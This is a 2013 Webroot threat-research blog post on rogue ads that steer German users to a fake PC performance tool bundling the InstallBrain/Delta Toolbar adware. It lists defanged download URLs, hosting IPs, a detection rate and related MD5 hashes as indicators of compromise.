src="https://blog-en.webroot.com/wp-content/uploads/2018/04/WSAT-Ad-225x400.jpg" class="image wp-image-24149  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div> <!-- end .et_pb_widget --></div><div class="left-menu-business-esp menu-widgets"><div id="media_image-7" class="et_pb_widget widget_media_image"><a href="https://www.youtube.com/watch?v=w7yAVHoRrAs"><img width="225" height="400" src="https://blog-en.webroot.com/wp-content/uploads/2019/08/21124957/blog-225x400-ML-URL-realtime-image.jpg" class="image wp-image-28971  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://blog-en.webroot.com/wp-content/uploads/2019/08/21124957/blog-225x400-ML-URL-realtime-image.jpg 225w, https://blog-en.webroot.com/wp-content/uploads/2019/08/21124957/blog-225x400-ML-URL-realtime-image-169x300.jpg 169w" sizes="(max-width: 225px) 100vw, 225px" /></a></div> <!-- end .et_pb_widget --></div><div class="left-menu-business-smb menu-widgets"><div id="media_image-8" class="et_pb_widget widget_media_image"><a href="https://www.webroot.com/us/en/business/landing/power-in-prediction-endpoint-smb"><img width="225" height="400" src="https://blog-en.webroot.com/wp-content/uploads/2019/09/24155008/blog-225x400-SMB.jpg" class="image wp-image-29191  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://blog-en.webroot.com/wp-content/uploads/2019/09/24155008/blog-225x400-SMB.jpg 225w, https://blog-en.webroot.com/wp-content/uploads/2019/09/24155008/blog-225x400-SMB-169x300.jpg 169w" sizes="(max-width: 225px) 100vw, 225px" /></a></div> <!-- end .et_pb_widget --></div><div class="left-menu-business-msp menu-widgets"><div id="media_image-9" class="et_pb_widget widget_media_image"><a href="https://www.webroot.com/us/en/business/landing/power-in-prediction-endpoint-msp"><img width="225" height="400" src="https://blog-en.webroot.com/wp-content/uploads/2019/09/24155307/blog-225x400-MSP.jpg" class="image wp-image-29193  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://blog-en.webroot.com/wp-content/uploads/2019/09/24155307/blog-225x400-MSP.jpg 225w, https://blog-en.webroot.com/wp-content/uploads/2019/09/24155307/blog-225x400-MSP-169x300.jpg 169w" sizes="(max-width: 225px) 100vw, 225px" /></a></div> <!-- end .et_pb_widget --></div><div class="left-menu-employer-branding menu-widgets"><div id="media_image-10" class="et_pb_widget widget_media_image"><a href="https://www.webroot.com/us/en/about/careers/search"><img width="225" height="400" src="https://blog-en.webroot.com/wp-content/uploads/2018/04/Life-at-Webroot-Ad-225x400-v2.jpg" class="image wp-image-24145  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div> <!-- end .et_pb_widget --></div>			</div>
			
			
			
			
			
			
		</header> <!-- #main-header -->

		<div id="et-main-area">

<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-13271" class="et_pb_post post-13271 post type-post status-publish format-standard has-post-thumbnail hentry category-threat-lab">
										
						<div class="et_post_meta_wrapper">
							

						<img src="https://blog-en.webroot.com/wp-content/uploads/2014/12/communnity-blog-default-images-threatresearch.png" alt='Rogue ads targeting German users lead to Win32/InstallBrain PUA (Potentially Unwanted Application)' width='1080' height='675' />
														
						
						<h1 class="entry-title">Rogue ads targeting German users lead to Win32/InstallBrain PUA (Potentially Unwanted Application)</h1>
						
						<p class="post-meta"> by <span class="author vcard"><a href="https://www.webroot.com/blog/author/webroot-blog-staff/" title="Posts by Blog Staff" rel="author">Blog Staff</a></span> | <span class="published">Jul 19, 2013</span> | <a href="https://www.webroot.com/blog/category/threat-lab/" rel="category tag">Threat Lab</a></p>						<span class="rt-reading-time" style="display: block;"><span class="rt-label">Reading Time: ~</span><span class="rt-time"><span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 2</span> <span class="rt-label rt-postfix"></span></span></span><span class="rt-label"> min.</span></span>
							
							
							
							
					</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
											<div id="singleBlogContent">
							<div class="et_social_inline et_social_mobile_on et_social_inline_top">
				<div class="et_social_networks et_social_autowidth et_social_flip et_social_rounded et_social_left et_social_no_animation et_social_withcounts et_social_withnetworknames et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.webroot.com%2Fblog%2F2013%2F07%2F19%2Frogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application%2F&#038;t=Rogue%20ads%20targeting%20German%20users%20lead%20to%20Win32%2FInstallBrain%20PUA%20%28Potentially%20Unwanted%20Application%29" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="facebook" data-post_id="13271" data-social_type="share" data-location="inline" data-min_count="0">
										<i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">facebook</div></div><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.webroot.com%2Fblog%2F2013%2F07%2F19%2Frogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application%2F&#038;title=Rogue%20ads%20targeting%20German%20users%20lead%20to%20Win32%2FInstallBrain%20PUA%20%28Potentially%20Unwanted%20Application%29" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="linkedin" data-post_id="13271" data-social_type="share" data-location="inline" data-min_count="0">
										<i class="et_social_icon et_social_icon_linkedin"></i><div class="et_social_network_label"><div class="et_social_networkname">linkedin</div></div><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Rogue%20ads%20targeting%20German%20users%20lead%20to%20Win32%2FInstallBrain%20PUA%20%28Potentially%20Unwanted%20Application%29&#038;url=https%3A%2F%2Fwww.webroot.com%2Fblog%2F2013%2F07%2F19%2Frogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application%2F&#038;via=Webroot" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="twitter" data-post_id="13271" data-social_type="share" data-location="inline" data-min_count="0">
										<i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">twitter</div></div><span class="et_social_overlay"></span>
									</a>
								</li></ul>
				</div>
			</div><p><a href="http://blog.webroot.com/2013/07/03/deceptive-ads-targeting-german-users-lead-to-the-w32somotobetterinstaller-potentially-unwanted-application-pua/"><strong>German Web users</strong></a>, watch what you install on your PCs!</p>
<p>Our sensors just picked up yet another rogue/deceptive ad campaign enticing visitors to install the bogus PC performance enhancing software known as &#8216;PCPerformer&#8217;, which in reality is a <a href="http://blog.webroot.com/tag/pua/"><strong>Potentially Unwanted Application (PUA)</strong></a>, that tricks users into installing (the Delta Toolbar in particular) on their PCs.</p>
<p>More details:</p>
<p><span id="more-13271"></span></p>
<p><strong>Sample screenshot of the actual advertisement:</strong></p>
<p><a href="https://blog-en.webroot.com/wp-content/uploads/2013/07/adware_pua_potentially_unwanted_application_germany_rogue_ads_pc_performer_011.png"><img decoding="async" class="aligncenter size-full wp-image-12066" src="https://blog-en.webroot.com/wp-content/uploads/2013/07/adware_pua_potentially_unwanted_application_germany_rogue_ads_pc_performer_011.png" alt="Adware_PUA_Potentially_Unwanted_Application_Germany_Rogue_Ads_PC_Performer_01" width="270" height="231" /></a></p>
<p><strong>Sample screenshot of the landing page:</strong></p>
<p style="text-align: center;"><a href="https://blog-en.webroot.com/wp-content/uploads/2013/07/adware_pua_potentially_unwanted_application_germany_rogue_ads_pc_performer1.png"><img decoding="async" loading="lazy" class="aligncenter wp-image-12067" src="https://blog-en.webroot.com/wp-content/uploads/2013/07/adware_pua_potentially_unwanted_application_germany_rogue_ads_pc_performer1.png" alt="Adware_PUA_Potentially_Unwanted_Application_Germany_Rogue_Ads_PC_Performer" width="551" height="550" /></a></p>
<p>The PUA is digitally signed by Performersoft LLC.</p>
<p><strong>Rogue URLs:</strong><br />
<em>hxxp://www.fasterstrongerpc.net/pcperformer/st2/pcperformer-st2-de.php</em> &#8211; 216.146.46.10; 216.146.46.11<br />
<em>hxxp://www.softologicsc.com/download</em></p>
<p>Detection rate for the Potentially Unwanted Application (PUA) &#8211; <a href="https://www.virustotal.com/en/file/50f96a25011d60be0a09e97796fe887ba4c3f3c3d31fcda08107069aca62b170/analysis/1374075221/"><strong>MD5: d8c542ced7879d0ca4a1a69d0ca97a53</strong></a> &#8211; detected by 4 out of 47 antivirus scanners as Adware.Downware.1295; APPL/InstallBrain.Gen.</p>
<p><a href="https://blog-en.webroot.com/wp-content/uploads/2013/07/installbrain_delta_toolbar_pua_potentially_unwanted_application1.png"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-12069" src="https://blog-en.webroot.com/wp-content/uploads/2013/07/installbrain_delta_toolbar_pua_potentially_unwanted_application1.png" alt="InstallBrain_Delta_Toolbar_PUA_Potentially_Unwanted_Application" width="588" height="542" /></a></p>
<p><strong>Related MD5s part of the same family, known to have been downloaded from the same IPs (216.146.46.10; 216.146.46.11) in the past:</strong><br />
MD5: 21420e6cb90327bae4cf28e5b0544f9b<br />
MD5: 4b6ee8317779f95e80e53e79c4641fba<br />
MD5: 89120c3a4cb5436ae0543cec1ad38bf0<br />
MD5: b31f81472933315d66f9dea4b3453281<br />
MD5: 7156f2b47fd0fe6a89abacdb4d0e58cd<br />
MD5: dbe791e0aacd084400fa62e17e19e115<br />
MD5: fb58ca29357d25ecd447e79f61b03b67<br />
MD5: b88650fda149064d72a7c2a49d810c65<br />
MD5: dbef581a9db01fca22fb1d353d1df2e5<br />
MD5: 0a0c769ef483e879e727c45948925d3b<br />
MD5: a755d221a33813b4db8e0fda03439649<br />
MD5: 93e8bd74b2bbf7b9214a674ce9367343<br />
MD5: 976cf6723be45baa81a40513fbef258a<br />
MD5: 3c3098bc796856b514cedd4500ddf782<br />
MD5: c54c9126ce834c9b1a72f1a084b52108<br />
MD5: 671559ba02deba84ff3abe1a850c9bbc<br />
MD5: 5ac20f9bdeae82c28b5c45cdd7ea37a0<br />
MD5: 9ca82be7c1821873f04959ab10fa9c7a<br />
MD5: 4e269ce006ce599e7823a40ee4fe0feb<br />
MD5: cdafbf8c6986791b0b8f7b902473c3f1<br />
MD5: a7c445a075a800b5836c7af43771628b<br />
MD5: 64159f11f26e06bb64abb7e9424ed217<br />
MD5: 59b828d65a35ce144ba2bbca1c60b9b0<br />
MD5: 65ea351fa94d582d9548d484c073e4bb<br />
MD5: 7a46f9fa6d5488d748c160cb81d291bb<br />
MD5: 6dff7941b8fb63f2049a94d7905396e1<br />
MD5: be5f167c91788779e4507c1a1c23a1fb<br />
MD5: e7dc6f6c354f11d06c271fb1b84cfbb6<br />
MD5: c37ffd6b19df0ed67b4ed090746d689b<br />
MD5: 023feae3f3cc4ccfd9ebc87642a2eae7<br />
MD5: 5143628e02e1b0edd6cc59354b423818<br />
MD5: fe2546f291d1b26b35df56de9195c738<br />
MD5: 29e07d6b8eca583cb04ce32ae021cfe2<br />
MD5: d0db4f62648912e4baae34f1d918010b<br />
MD5: 988132ace637767c5564ce1639aaed98<br />
MD5: ba1d94fddafa30253f47b960f957241a<br />
MD5: 08b97d5174fac38915a1a276c2ffa74f<br />
MD5: 06ac452b2ffe750496364a054987fda0<br />
MD5: 2242dd5a6616e50385aeb232a32bcc37<br />
MD5: 145cf1b82455ecdc2cbe702b8a7236f3</p>
<p><strong><a href="https://www.webroot.com/us/en/home/products/complete">Webroot SecureAnywhere</a></strong> users are proactively protected from these PUAs.</p>
<p><em>You can find more about Dancho Danchev at his <strong><a href="http://linkedin.com/in/danchodanchev">LinkedIn Profile</a></strong>. You can also <strong><a href="http://www.twitter.com/danchodanchev">follow him on Twitter</a></strong>.</em></p>
<div id="singleBios" class="author-bio">
<div class="avatar-image">
									<img decoding="async" alt="Blog Staff" src="https://blog-en.webroot.com/wp-content/uploads/2018/08/24142610/Blog-Staff_avatar_1506092225-96x96.jpg" class="avatar avatar-90 current-author photo">
								</div>
<div class="author-info">
<h3 class="author-intro">About the Author</h3>
<h4 class="author-name"><a href="https://www.webroot.com/blog/author/webroot-blog-staff/">Blog Staff</a></h4>
<p class="author-description">The Webroot blog offers expert insights and analysis into the latest cybersecurity trends. Whether you’re a home or business user, we’re dedicated to giving you the awareness and knowledge needed to stay ahead of today’s cyber threats.</p>
<ul class="icons">
</ul></div>
</p></div>
<div class="et_social_inline et_social_mobile_on et_social_inline_bottom">
				<div class="et_social_networks et_social_autowidth et_social_flip et_social_rounded et_social_left et_social_no_animation et_social_withcounts et_social_withnetworknames et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.webroot.com%2Fblog%2F2013%2F07%2F19%2Frogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application%2F&#038;t=Rogue%20ads%20targeting%20German%20users%20lead%20to%20Win32%2FInstallBrain%20PUA%20%28Potentially%20Unwanted%20Application%29" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="facebook" data-post_id="13271" data-social_type="share" data-location="inline" data-min_count="0">
										<i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">facebook</div></div><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.webroot.com%2Fblog%2F2013%2F07%2F19%2Frogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application%2F&#038;title=Rogue%20ads%20targeting%20German%20users%20lead%20to%20Win32%2FInstallBrain%20PUA%20%28Potentially%20Unwanted%20Application%29" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="linkedin" data-post_id="13271" data-social_type="share" data-location="inline" data-min_count="0">
										<i class="et_social_icon et_social_icon_linkedin"></i><div class="et_social_network_label"><div class="et_social_networkname">linkedin</div></div><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Rogue%20ads%20targeting%20German%20users%20lead%20to%20Win32%2FInstallBrain%20PUA%20%28Potentially%20Unwanted%20Application%29&#038;url=https%3A%2F%2Fwww.webroot.com%2Fblog%2F2013%2F07%2F19%2Frogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application%2F&#038;via=Webroot" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="twitter" data-post_id="13271" data-social_type="share" data-location="inline" data-min_count="0">
										<i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">twitter</div></div><span class="et_social_overlay"></span>
									</a>
								</li></ul>
				</div>
			</div><span class="et_social_bottom_trigger"></span>						</div>
												
						
					</div> <!-- .entry-content -->
					
<!--
					<div id="singleBios" class="author-bio">
								<div class="avatar-image">
									<img alt='Avatar photo' src='https://www.webroot.com/blog/wp-content/uploads/2019/03/Blog-Staff_avatar_1553286990-90x90.jpg' srcset='https://www.webroot.com/blog/wp-content/uploads/2019/03/Blog-Staff_avatar_1553286990.jpg 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>								</div>
								<div class="author-info">
									<h3 class="author-title">Written by Blog Staff</h3>
																			<p class="author-description">The Webroot blog offers expert insights and analysis into the latest cybersecurity trends. Whether you’re a home or business user, we’re dedicated to giving you the awareness and knowledge needed to stay ahead of today’s cyber threats.</p>
																											<ul class="icons">
																			</ul>
								</div>
				
					</div>
-->
					
					
					
					<div class="et_post_meta_wrapper">
					
					
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tag Cloud</h4><div class="tagcloud"><a href="https://www.webroot.com/blog/tag/ai/" class="tag-cloud-link tag-link-25833 tag-link-position-1" style="font-size: 9.6153846153846pt;" aria-label="AI (2 items)">AI</a>
<a href="https://www.webroot.com/blog/tag/android/" class="tag-cloud-link tag-link-21932 tag-link-position-2" style="font-size: 15.269230769231pt;" aria-label="android (12 items)">android</a>
<a href="https://www.webroot.com/blog/tag/antivirus/" class="tag-cloud-link tag-link-22505 tag-link-position-3" style="font-size: 12.935897435897pt;" aria-label="antivirus (6 items)">antivirus</a>
<a href="https://www.webroot.com/blog/tag/artificial-intelligence/" class="tag-cloud-link tag-link-21933 tag-link-position-4" style="font-size: 12.307692307692pt;" aria-label="artificial intelligence (5 items)">artificial intelligence</a>
<a href="https://www.webroot.com/blog/tag/backup/" class="tag-cloud-link tag-link-25809 tag-link-position-5" style="font-size: 8pt;" aria-label="backup (1 item)">backup</a>
<a href="https://www.webroot.com/blog/tag/bloatware/" class="tag-cloud-link tag-link-25837 tag-link-position-6" style="font-size: 8pt;" aria-label="bloatware (1 item)">bloatware</a>
<a href="https://www.webroot.com/blog/tag/brightcloud-threat-intelligence/" class="tag-cloud-link tag-link-21920 tag-link-position-7" style="font-size: 11.589743589744pt;" aria-label="brightcloud threat intelligence (4 items)">brightcloud threat intelligence</a>
<a href="https://www.webroot.com/blog/tag/cloud-computing/" class="tag-cloud-link tag-link-24451 tag-link-position-8" style="font-size: 8pt;" aria-label="cloud computing (1 item)">cloud computing</a>
<a href="https://www.webroot.com/blog/tag/cryptocurrency/" class="tag-cloud-link tag-link-21935 tag-link-position-9" style="font-size: 16.794871794872pt;" aria-label="cryptocurrency (18 items)">cryptocurrency</a>
<a href="https://www.webroot.com/blog/tag/cyber-resilience/" class="tag-cloud-link tag-link-25305 tag-link-position-10" style="font-size: 18.320512820513pt;" aria-label="cyber resilience (27 items)">cyber resilience</a>
<a href="https://www.webroot.com/blog/tag/cyberscam/" class="tag-cloud-link tag-link-25853 tag-link-position-11" style="font-size: 8pt;" aria-label="cyberscam (1 item)">cyberscam</a>
<a href="https://www.webroot.com/blog/tag/data-breach/" class="tag-cloud-link tag-link-22457 tag-link-position-12" style="font-size: 18.589743589744pt;" aria-label="data breach (29 items)">data breach</a>
<a href="https://www.webroot.com/blog/tag/data-protection/" class="tag-cloud-link tag-link-25303 tag-link-position-13" style="font-size: 8pt;" aria-label="data protection (1 item)">data protection</a>
<a href="https://www.webroot.com/blog/tag/deepfake/" class="tag-cloud-link tag-link-25831 tag-link-position-14" style="font-size: 8pt;" aria-label="deepfake (1 item)">deepfake</a>
<a href="https://www.webroot.com/blog/tag/digital-identity/" class="tag-cloud-link tag-link-25841 tag-link-position-15" style="font-size: 8pt;" aria-label="digital identity (1 item)">digital identity</a>
<a href="https://www.webroot.com/blog/tag/dns-protection/" class="tag-cloud-link tag-link-21915 tag-link-position-16" style="font-size: 12.307692307692pt;" aria-label="dns protection (5 items)">dns protection</a>
<a href="https://www.webroot.com/blog/tag/endpoint-security/" class="tag-cloud-link tag-link-21910 tag-link-position-17" style="font-size: 11.589743589744pt;" aria-label="endpoint security (4 items)">endpoint security</a>
<a href="https://www.webroot.com/blog/tag/https/" class="tag-cloud-link tag-link-25407 tag-link-position-18" style="font-size: 8pt;" aria-label="https (1 item)">https</a>
<a href="https://www.webroot.com/blog/tag/identity-management/" class="tag-cloud-link tag-link-25843 tag-link-position-19" style="font-size: 8pt;" aria-label="identity management (1 item)">identity management</a>
<a href="https://www.webroot.com/blog/tag/identity-theft/" class="tag-cloud-link tag-link-22507 tag-link-position-20" style="font-size: 12.935897435897pt;" aria-label="identity theft (6 items)">identity theft</a>
<a href="https://www.webroot.com/blog/tag/infosec/" class="tag-cloud-link tag-link-21936 tag-link-position-21" style="font-size: 19.75641025641pt;" aria-label="infosec (40 items)">infosec</a>
<a href="https://www.webroot.com/blog/tag/insurance/" class="tag-cloud-link tag-link-25813 tag-link-position-22" style="font-size: 8pt;" aria-label="insurance (1 item)">insurance</a>
<a href="https://www.webroot.com/blog/tag/ios/" class="tag-cloud-link tag-link-21937 tag-link-position-23" style="font-size: 12.307692307692pt;" aria-label="ios (5 items)">ios</a>
<a href="https://www.webroot.com/blog/tag/mac/" class="tag-cloud-link tag-link-21939 tag-link-position-24" style="font-size: 10.692307692308pt;" aria-label="mac (3 items)">mac</a>
<a href="https://www.webroot.com/blog/tag/machine-learning/" class="tag-cloud-link tag-link-21934 tag-link-position-25" style="font-size: 12.935897435897pt;" aria-label="machine learning (6 items)">machine learning</a>
<a href="https://www.webroot.com/blog/tag/malware/" class="tag-cloud-link tag-link-21940 tag-link-position-26" style="font-size: 20.923076923077pt;" aria-label="malware (54 items)">malware</a>
<a href="https://www.webroot.com/blog/tag/password/" class="tag-cloud-link tag-link-25845 tag-link-position-27" style="font-size: 8pt;" aria-label="password (1 item)">password</a>
<a href="https://www.webroot.com/blog/tag/password-protection/" class="tag-cloud-link tag-link-25847 tag-link-position-28" style="font-size: 8pt;" aria-label="password protection (1 item)">password protection</a>
<a href="https://www.webroot.com/blog/tag/pc-optimizer/" class="tag-cloud-link tag-link-25835 tag-link-position-29" style="font-size: 8pt;" aria-label="PC optimizer (1 item)">PC optimizer</a>
<a href="https://www.webroot.com/blog/tag/personal-data/" class="tag-cloud-link tag-link-23945 tag-link-position-30" style="font-size: 12.307692307692pt;" aria-label="personal data (5 items)">personal data</a>
<a href="https://www.webroot.com/blog/tag/phishing/" class="tag-cloud-link tag-link-21942 tag-link-position-31" style="font-size: 19.75641025641pt;" aria-label="phishing (40 items)">phishing</a>
<a href="https://www.webroot.com/blog/tag/podcast/" class="tag-cloud-link tag-link-25807 tag-link-position-32" style="font-size: 8pt;" aria-label="podcast (1 item)">podcast</a>
<a href="https://www.webroot.com/blog/tag/privacy/" class="tag-cloud-link tag-link-21943 tag-link-position-33" style="font-size: 19.666666666667pt;" aria-label="privacy (39 items)">privacy</a>
<a href="https://www.webroot.com/blog/tag/ransomware/" class="tag-cloud-link tag-link-21944 tag-link-position-34" style="font-size: 22pt;" aria-label="ransomware (71 items)">ransomware</a>
<a href="https://www.webroot.com/blog/tag/remote-work/" class="tag-cloud-link tag-link-25501 tag-link-position-35" style="font-size: 9.6153846153846pt;" aria-label="remote work (2 items)">remote work</a>
<a href="https://www.webroot.com/blog/tag/security-awareness-training/" class="tag-cloud-link tag-link-21918 tag-link-position-36" style="font-size: 13.384615384615pt;" aria-label="security awareness training (7 items)">security awareness training</a>
<a href="https://www.webroot.com/blog/tag/small-business-security/" class="tag-cloud-link tag-link-21913 tag-link-position-37" style="font-size: 12.935897435897pt;" aria-label="small business security (6 items)">small business security</a>
<a href="https://www.webroot.com/blog/tag/social-media/" class="tag-cloud-link tag-link-21945 tag-link-position-38" style="font-size: 12.935897435897pt;" aria-label="social media (6 items)">social media</a>
<a href="https://www.webroot.com/blog/tag/texting-scam/" class="tag-cloud-link tag-link-25851 tag-link-position-39" style="font-size: 8pt;" aria-label="texting scam (1 item)">texting scam</a>
<a href="https://www.webroot.com/blog/tag/text-scam/" class="tag-cloud-link tag-link-25849 tag-link-position-40" style="font-size: 8pt;" aria-label="text scam (1 item)">text scam</a>
<a href="https://www.webroot.com/blog/tag/threat-intelligence/" class="tag-cloud-link tag-link-24453 tag-link-position-41" style="font-size: 15.897435897436pt;" aria-label="threat intelligence (14 items)">threat intelligence</a>
<a href="https://www.webroot.com/blog/tag/virus/" class="tag-cloud-link tag-link-25839 tag-link-position-42" style="font-size: 8pt;" aria-label="virus (1 item)">virus</a>
<a href="https://www.webroot.com/blog/tag/vpn/" class="tag-cloud-link tag-link-23439 tag-link-position-43" style="font-size: 13.384615384615pt;" aria-label="vpn (7 items)">vpn</a>
<a href="https://www.webroot.com/blog/tag/wifi-security/" class="tag-cloud-link tag-link-23685 tag-link-position-44" style="font-size: 9.6153846153846pt;" aria-label="wifi security (2 items)">wifi security</a>
<a href="https://www.webroot.com/blog/tag/windows/" class="tag-cloud-link tag-link-23437 tag-link-position-45" style="font-size: 11.589743589744pt;" aria-label="windows (4 items)">windows</a></div>
</div> <!-- end .et_pb_widget --><div id="custom-twitter-feeds-widget-2" class="et_pb_widget widget_custom-twitter-feeds-widget"><h4 class="widgettitle">Twitter Feed</h4><!-- Custom Twitter Feeds by Smash Balloon -->
<!--style="' . $feed_options['width'] . $feed_options['height'] . $feed_options['bgcolor'] . '"-->
<div id="ctf" class=" ctf ctf-type-usertimeline ctf-feed-637342409  ctf-styles ctf-list ctf-regular-style"   data-ctfshortcode="[]"   data-ctfdisablelinks="false" data-ctflinktextcolor="#" data-header-size="small" data-feedid="637342409" data-postid="13271"  data-ctfintents="1"  data-ctfneeded="1">
	
<!-- style="' . $feed_options['headerbgcolor'] . '"-->
<div class="ctf-header  ctf-no-bio" >
	<a href="https://twitter.com//" target="_blank" rel="noopener noreferrer" title="@" class="ctf-header-link">
		<div class="ctf-header-text">
			<!-- style="' . $feed_options['headertextcolor'] . '"-->
			<p class="ctf-header-user">
				<span class="ctf-header-name">webroot</span>
                <span class="ctf-verified"></span>
				<span class="ctf-header-follow"><svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg> Follow</span>
			</p>

           			</div>

		<div class="ctf-header-img">
			<div class="ctf-header-img-hover"><svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></div>
							<img src="" alt="" width="48" height="48">
					</div>
	</a>
</div>
    <div class="ctf-tweets">
   		
<!--style="' . $feed_options['tweetbgcolor'] . '"' -->
<div  class="ctf-item ctf-author- ctf-new"  id="" >

	
	<div class="ctf-author-box">
		<div class="ctf-author-box-link">
	        									<!--style="' . $feed_options['authortextsize'] . $feed_options['authortextweight'] . $feed_options['textcolor'] . '"-->
					<a href="https://twitter.com/" class="ctf-author-avatar" target="_blank" rel="noopener noreferrer" >
													<img src="" alt="" width="48" height="48">
											</a>
				
									<!--style="' . $feed_options['authortextsize'] . $feed_options['authortextweight'] . $feed_options['textcolor'] . '"-->
					<a href="https://twitter.com/" target="_blank" rel="noopener noreferrer" class="ctf-author-name" ></a>
										<!--style="' . $feed_options['authortextsize'] . $feed_options['authortextweight'] . $feed_options['textcolor'] . '"-->
					<a href="https://twitter.com/" class="ctf-author-screenname" target="_blank" rel="noopener noreferrer" >@</a>
					<span class="ctf-screename-sep">&middot;</span>
					        
							<div class="ctf-tweet-meta" >
					<!--style="' . $feed_options['datetextsize'] . $feed_options['datetextweight'] . $feed_options['textcolor'] . '"-->
					<a href="https://twitter.com//status/" class="ctf-tweet-date" target="_blank" rel="noopener noreferrer" >now</a>
				</div>
					</div>
	    			<!--style="' . $feed_options['logosize'] . $feed_options['logocolor'] . '"-->
			<div class="ctf-corner-logo" >
